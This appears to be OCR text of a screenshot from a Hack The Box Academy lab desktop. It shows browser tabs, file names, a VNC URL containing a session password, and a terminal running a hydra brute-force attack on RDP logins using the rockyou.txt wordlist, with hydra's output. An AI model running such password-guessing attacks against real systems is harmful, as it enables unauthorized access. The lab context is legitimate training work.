 Introduction to Acad
HTB Viewer
Nmap Advanced Con
Claude
hydra | Kali Linux Too
Online Password Gen
how to open a text fi
vnc.htb-cloud.com/?host=proxy-uk.htb-cloud.com/bird/htb-tmw9e6iq4f.htb-cloud.com&password=wsHXRpkP
Applications Places System
Fri Jan 26, 08:10
Pwnbox
rockyou.txt
htb-ac-535930's
Home
hydra.restore
my_credentials.txt
Trash
README.license
htb_vpn_logs.log
HACKTHEBOX
Parrot Terminal
File Edit View Search Terminal Help
Service detection performed. Please report any incorrect results at https://nmap
.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 201.63 seconds
┌─[eu-academy-1]─[10.10.14.252]─[htb-ac-535930@htb-tmw9e6iq4f]─[~/Desktop]
└──╼ [★]$ hydra -l user -P rockyou.txt rdp://192.169.0.1
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-26 08:09:
56
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to red
uce the number of parallel connections and -W 1 or -W 3 to wait between connecti
on to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections
)
[WARNING] the rdp module is experimental. Please test, report - and if possible,
 fix.
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14
344399), ~3586100 tries per task
[DATA] attacking rdp://192.169.0.1:3389/
Menu
[VNC config]
[wordlists]
Parrot Terminal